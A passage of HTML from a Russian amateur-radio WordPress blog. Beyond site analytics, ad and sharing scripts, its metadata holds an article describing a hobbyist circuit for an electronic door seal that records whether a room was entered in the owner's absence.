e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
          </script> 
          <script id="jetpack_related-posts-js-extra">


          var related_posts_js_options = {"post_heading":"h4"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
          <script id="addtoany-core-js-before">


          window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
          Share: "Отправить",
          Save: "Сохранить",
          Subscribe: "Подписаться",
          Email: "E-mail",
          Bookmark: "В закладки!",
          ShowAll: "Показать все",
          ShowLess: "Показать остальное",
          FindServices: "Найти сервис(ы)",
          FindAnyServiceToAddTo: "Найти сервис и добавить",
          PoweredBy: "Работает на",
          ShareViaEmail: "Поделиться по электронной почте",
          SubscribeViaEmail: "Подписаться по электронной почте",
          BookmarkInYourBrowser: "Добавить в закладки",
          BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
          AddToYourFavorites: "Добавить в Избранное",
          SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
          EmailProgram: "Почтовая программа",
          More: "Подробнее…",
          ThanksForSharing: "Спасибо, что поделились!",
          ThanksForFollowing: "Спасибо за подписку!"
          };
          </script> 
          <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
          <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
          <script src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1&ver=39f087bb674122b36e6507f3335da578" id="gglnltcs_googletagmanager-js" async></script> 
          <script src="//" id="gglnltcs-tracking-script-js"></script> 
          <script id="gglnltcs-tracking-script-js-after">


          window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-129598702-1');
          </script> 
          <script id="twentysixteen-script-js-extra">


          var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 
                  <script id="google_gtagjs-js-after">


          window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
          gtag("set","linker",{"domains":["admarkelov.ru"]});
          gtag("js", new Date());
          gtag("set", "developer_id.dZTNiMT", true);
          gtag("config", "GT-KDDHDKR");
          </script> 
          <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html/amp";
          }
          </script> 
          <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
          <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script type="text/javascript">


          (function (d, w, c) {
          (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
          });

          var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src = "https://mc.yandex.ru/metrika/tag.js";

          if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(document, window, "yandex_metrika_callbacks2");
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>


          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-129598702-1', 'auto');
          ga('send', 'pageview');
          </script> 
          <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
          <script type="text/javascript">


          var _tmr = window._tmr || (window._tmr = []);
          _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
          (function (d, w, id) {
          if (d.getElementById(id)) return;
          var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
          ts.src = "https://top-fwz1.mail.ru/js/code.js";
          var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
          if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
          })(document, window, "topmailru-code");
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.renderWidget({
          renderTo: 'id-C-A-330960-3',
          blockId: 'C-A-330960-3'
          })
          })
          </script> 
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.render({
          renderTo: 'yandex_rtb_R-A-328890-2',
          blockId: 'R-A-328890-2'
          })
          })
          </script> 
          <script async src="" crossorigin="anonymous"></script> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script type="text/javascript">

          nlx_a = 38512;
          </script> 
          <script src="//texto.click/nx.js" async></script> 
          <script>

          window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
          </script> 
          <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/datchiki-dvizheniya\/sxema-elektronnoj-oxrannoj-plomby.html":97603};
          </script> 
          <script id="burst-js-extra">


          var burst = {"page_id":"97603","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
          </script> 
          <script id="pwaforwp-download-js-js-extra">


          var pwaforwp_download_js_obj = {"force_rememberme":"0"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
          <script src="https://stats.wp.com/e-202429.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
          <script id="jetpack-stats-js-after">


          _stq = window._stq || [];
          _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"97603\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
          _stq.push([ "clickTrackerInit", "123693791", "97603" ]);
          </script> 
          <script id="sharing-js-js-extra">


          var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
          </script> 
          <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
          <script id="sharing-js-js-after">


          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          </script> 
          <script data-category="functional">


                                window['gtag_enable_tcf_support'] = false;
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', '', {
          cookie_flags:'secure;samesite=none',
          'anonymize_ip': true
          });
          </script> 
          <script type="text/javascript">

          <!--
          document.write("<a href='//www.liveinternet.ru/click' "+
          "target=_blank><img src='//counter.yadro.ru/hit?t14.11;r"+
          escape(document.referrer)+((typeof(screen)=="undefined")?"":
          ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
          screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
          ";"+Math.random()+
          "' alt='' title='LiveInternet: показано число просмотров за 24"+
          " часа, посетителей за 24 часа и за сегодня' "+
          "border='0' width='88' height='31'><\/a>")
          //-->
          </script> 
          <script>


          (function (w, d, c) {
          (w[c] = w[c] || []).push(function() {
          var options = {
            project: 6472029,
            element: 'top100_widget',
          };
          try {
            w.top100Counter = new top100(options);
          } catch(e) { }
          });
          var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src =
          (d.location.protocol == "https:" ? "https:" : "http:") +
          "//st.top100.ru/top100/top100.js";

          if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(window, document, "_top100q");
          </script> 
          <script async src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1"></script> 
          <script>


          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-129598702-1');
          </script>
        </div>
        <aside id="secondary" class="sidebar widget-area">
          <section id="search-3" class="widget widget_search">
            <h2 class="widget-title">поиск по блогу</h2>
            <form role="search" method="get" class="search-form" action="https://admarkelov.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </section>
          <section id="blog_subscription-5" class="widget widget_blog_subscription jetpack_subscription_widget">
            <h2 class="widget-title">Подписаться на блог по эл. почте</h2>
            <div class="wp-block-jetpack-subscriptions__container">
              <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5" data-blog="123693791" data-post_access_level="everybody" name="subscribe-blog-blog_subscription-5">
                <div id="subscribe-text">
                  <p>Укажите свой адрес электронной почты, чтобы получать уведомления о новых записях в этом блоге.</p>
                </div>
                <p id="subscribe-email"><label id="jetpack-subscribe-label" class="screen-reader-text" for="subscribe-field-blog_subscription-5">Email адрес</label> <input type="email" name="email" required="required" value="" id="subscribe-field-blog_subscription-5" placeholder="Email адрес"></p>
                <p id="subscribe-submit"><input type="hidden" name="action" value="subscribe"> <input type="hidden" name="source" value="https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html"> <input type="hidden" name="sub-type" value="widget"> <input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="f972c903d7"><input type="hidden" name="_wp_http_referer" value="/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html"> <button type="submit" class="wp-block-button__link" name="jetpack_subscriptions_widget">Подписаться</button></p>
              </form>
              <div class="wp-block-jetpack-subscriptions__subscount">
                Присоединиться к еще 21 подписчику
              </div>
            </div>
          </section>
          <section id="categories-4" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <nav aria-label="Рубрики">
              <ul>
                <li class="cat-item cat-item-30">
                  <a href="/category/apparatura-radiosportsmena">Аппаратура радиоспортсмена</a> (19)
                </li>
                <li class="cat-item cat-item-50">
                  <a href="/category/generatory-shuma-i-pomex">Генераторы шума и помех</a> (2)
                </li>
                <li class="cat-item cat-item-48">
                  <a href="/category/deliteli-chastoty">Делители частоты</a> (1)
                </li>
                <li class="cat-item cat-item-42">
                  <a href="/category/zhuchki-radiomikrofony-i-t-d">Жучки, радиомикрофоны и т.д.</a> (13)
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/izmeritelnye-pribory">Измерительные приборы</a> (14)
                </li>
                <li class="cat-item cat-item-60">
                  <a href="/category/istochniki-pitaniya">Источники питания</a> (15)
                </li>
                <li class="cat-item cat-item-22">
                  <a href="/category/operacionnye-usiliteli-i-ix-primenenie">Операционные усилители и их применение</a> (11)
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/osnovnye-ponyatiya-v-radiotexnike">Основные понятия в радиотехнике</a> (3)
                </li>
                <li class="cat-item cat-item-76">
                  <a href="/category/predusiliteli-korrektory">Предусилители корректоры</a> (3)
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/prostejshie-radiosxemy-i-ix-rabota">Простейшие радиосхемы и их работа</a> (19)
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sxemy-dlya-shirokogo-primeneniya">Схемы для широкого применения</a> (23)
                </li>
                <li class="cat-item cat-item-25">
                  <a href="/category/sxemy-izmeritelnyx-generatorov">Схемы измерительных генераторов</a> (23)
                </li>
                <li class="cat-item cat-item-45">
                  <a href="/category/sxemy-indikatorov-polya">Схемы индикаторов поля</a> (7)
                </li>
                <li class="cat-item cat-item-46">
                  <a href="/category/datchiki-dvizheniya">Схемы охранных устройств</a> (14)
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/sxemy-probnikov">Схемы пробников</a> (7)
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki">Схемы радиоприёмников, радиопередатчиков и их узлы</a> (59)
                </li>
                <li class="cat-item cat-item-39">
                  <a href="/category/sxemy-usilitelej-zvukovoj-chastoty-nch">Схемы усилителей звуковой частоты (НЧ)</a> (24)
                </li>
                <li class="cat-item cat-item-62">
                  <a href="/category/sxemy-cvetomuzyki">Схемы цветомузыки</a> (2)
                </li>
              </ul>
            </nav>
          </section>
          <section id="meta-2" class="widget widget_meta">
            <h2 class="widget-title">Мета</h2>
            <nav aria-label="Мета">
              <ul>
                <li>
                  Войти
                </li>
                <li>
                  <a href="/feed">Лента записей</a>
                </li>
                <li>
                  <a href="/comments/feed">Лента комментариев</a>
                </li>
                <li>WordPress.org</li>
              </ul>
            </nav>
          </section>
          <section id="custom_html-12" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="yandex_rtb_R-A-328890-2"></div>
            </div>
          </section>
          <section id="custom_html-23" class="widget_text widget widget_custom_html">

          </section>
        </aside>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-1" class="primary-menu">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                <a href="/">Главная</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                <a href="/nemnogo-istorii">Немного истории</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                <a href="/kontakty">Связаться со мной</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                <a href="/o-sajte">О сайте</a>
              </li>
            </ul>
          </div>
        </nav>
        <div class="site-info">
          <span class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></span> Сайт работает на WordPress
        </div>
      </footer>
    </div>
  </div>
  <script data-jetpack-boost="ignore" type="application/ld+json" class="saswp-schema-markup-output">
  [{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@type": "Person",
            "@id": "https://admarkelov.ru#Person",
            "name": "Андрей Маркелов",
            "jobTitle": "",
            "url": "",
            "sameAs": [
                ""
            ],
            "image": {
                "@type": "ImageObject",
                "url": "",
                "width": "1200",
                "height": "728"
            },
            "telephone": "+79539674378"
        },
        {
            "@type": "WebSite",
            "@id": "https://admarkelov.ru#website",
            "headline": "Кое-что из радиотехники",
            "name": "Кое-что из радиотехники",
            "description": "Простейшие радиолюбительские конструкции, схемы и их работа",
            "url": "https://admarkelov.ru",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://admarkelov.ru?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": "https://admarkelov.ru#Person"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "WebPage",
            "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#webpage",
            "name": "Схема электронной охранной пломбы",
            "url": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html",
            "lastReviewed": "2021-10-20T17:08:22+03:00",
            "dateCreated": "2020-03-19T21:26:39+03:00",
            "inLanguage": "ru-RU",
            "description": "Схема оригинального устройства фиксации проникновения на объект. Применяется в случаях фиксации проникновения на какой - либо объект.",
            "reviewedBy": {
                "@type": "Organization",
                "name": "Кое-что из радиотехники",
                "url": "https://admarkelov.ru"
            },
            "primaryImageOfPage": {
                "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#primaryimage"
            },
            "mainContentOfPage": [
                [
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Главная",
                        "url": "https://admarkelov.ru"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Немного истории",
                        "url": "https://admarkelov.ru/nemnogo-istorii"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Связаться со мной",
                        "url": "https://admarkelov.ru/kontakty"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "О сайте",
                        "url": "https://admarkelov.ru/o-sajte"
                    }
                ]
            ],
            "isPartOf": {
                "@id": "https://admarkelov.ru#website"
            },
            "breadcrumb": {
                "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://admarkelov.ru",
                        "name": "Кое-что из радиотехники"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html",
                        "name": "Схема электронной охранной пломбы"
                    }
                }
            ]
        },
        {
            "@type": "Article",
            "url": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html",
            "inLanguage": "ru-RU",
            "mainEntityOfPage": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#webpage",
            "image": "",
            "headline": "Схема электронной охранной пломбы",
            "description": "Схема оригинального устройства фиксации проникновения на объект. Применяется в случаях фиксации проникновения на какой - либо объект.",
            "articleSection": "Электронная охранная пломба предназначена для скрытного фиксирования факта проникновения в помещение. Такой пломбой можно пользоваться каждый день на протяжении многих лет и, в отличие от традиционных бумажных, её не нужно каждый раз клеить на дверь, достаточно нажать скрытую кнопку. Принципиальная схема показана на Рис.1. S1 – размыкающий датчик, установленный на двери. При открывании пластины датчика",
            "articleBody": "Электронная охранная пломба предназначена для скрытного фиксирования факта проникновения в помещение. Такой пломбой можно пользоваться каждый день на протяжении многих лет и, в отличие от традиционных бумажных, её не нужно каждый раз клеить на дверь, достаточно нажать скрытую кнопку.    Принципиальная схема показана на Рис.1. S1 – размыкающий датчик, установленный на двери. При открывании пластины датчика расходятся ( или магнит отходит от геркона ) и датчик размыкается. Это приводит к тому, что цепь R1-C2-R2 формирует импульс положительной полярности, который поступает на счётный вход счётчика D1. Цепь VD2-C3-R4 служит для устранения влияния дребезга контактов на состояние счётчика ( при дребезге конденсатор С3 и диод VD2 образуют выпрямитель, подавляющий импульсы дребезга ). Работает схема таким образом: чтобы “опечатать” объект нужно нажать кнопку S2. Конденсатор С2 разрядится и после отпускания S2 станет заряжаться через R3. На это уйдёт несколько секунд ( время можно увеличить или уменьшить изменив параметры C2-R3 ). В течении этого времени датчик S1 может замыкаться и размыкаться, - это не повлияет на установку счётчика D1. Теперь можно спокойно уйти. Если кто-то в ваше отсутствие откроет дверь, - сформируется импульс и счётчик установится в состояние “1”, или в другое состояние, если дверь открывали несколько раз, важно что это состояние отлично от нуля.       Теперь, когда вы пришли, после того как откроете дверь нужно нажать кнопку S3. Если пломбу “вскрыли” засветится HL1, если нет – светодиод не засветится. На ваше открывание схема не реагирует. На самом деле не индицируется первое открывание двери. Если до вас дверь никто не открывал, ваше открывание будет первым, - счётчик будет в состоянии “1”, а его выход “1” к светодиоду не подключён. Если до вас дверь открывали, то   ваше открывание будет как минимум вторым. Это значит, что хотя бы на одном из выходов 2-4-8 счётчика будет единица. “ Пломба “ питается от гальванического источника ( батареи типа «Крона» ). Ток потребления в дежурном режиме небольшой – 100-300 мкА. Вместо счётчика КА561ИЕ10 можно использовать К561ИЕ10, К564ИЕ10, 564ИЕ10. Можно взять и другой счётчик, но важно чтобы он переключался по спаду положительных импульсов на входе “C”. Кнопки S2 и S3 – малогабаритные без фиксации, двухконтактные. Датчик S1 – две расходящиеся пластины, расположенные в щели дверного проёма или геркон типа КЭМ-4 ( или подобного ) на дверной коробке, плюс магнит на самой двери. Может быть и замыкающая кнопка ( типа S2 или S3 ) на кронштейне, нажимаемая деталью закрытой двери. Диоды КД522 можно заменить любыми аналогичными, например, КД521, КД103, КД102 или 1N4148. Светодиод – красного цвета. Желательно номинал резистора R5 подобрать побольше, но таким при котором свечение светодиода ещё хорошо заметно ( для красного АЛ307 оптимально 3 кОм ). Конденсаторы С1 и С2 – на напряжение не ниже 63V. Монтаж устройства объёмный, произвольный. Монтировать можно в любом подходящем для этого корпусе, например от телефонной розетки, главное чтобы не было понятно что за устройство внутри.  источник: \" РАДИОКОНСТРУКТОР \", 08 - 2004, стр. 40-41",
            "keywords": "радиотехника в быту,",
            "datePublished": "2020-03-19T09:26:39+00:00",
            "dateModified": "2021-03-28T05:08:22+00:00",
            "author": {
                "@type": "Person",
                "name": "Андрей Маркелов",
                "honorificSuffix": "",
                "description": "",
                "url": "https://Кое-чтоизрадиотехники",
                "JobTitle": "",
                "image": {
                    "@type": "ImageObject",
                    "url": "",
                    "height": "",
                    "width": ""
                }
            },
            "publisher": {
                "@type": "Organization",
                "logo": {
                    "@type": "ImageObject",
                    "url": "",
                    "width": "",
                    "height": ""
                },
                "name": ""
            },
            "isPartOf": {
                "@id": "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#webpage"
            }
        }
    ]
  }]
  </script>
  <center>
    <table border="0">
      <tr>
        <td>
          <script data-jetpack-boost="ignore" type="application/json">
          {
          "requests": {
          "pageview": "https://counter.yadro.ru/hit?u${ampdocUrl};r${documentReferrer};s${screenWidth}*${screenHeight}*32;h${title};${random}"
          },
          "triggers": {
          "track pageview": {
          "on": "visible",
          "request": "pageview"
          }
          }
          }
          </script> 
        </td>
        <td></td>
      </tr>
    </table>
  </center>
  <script>
  (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
  </script> 
  <script>


  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof 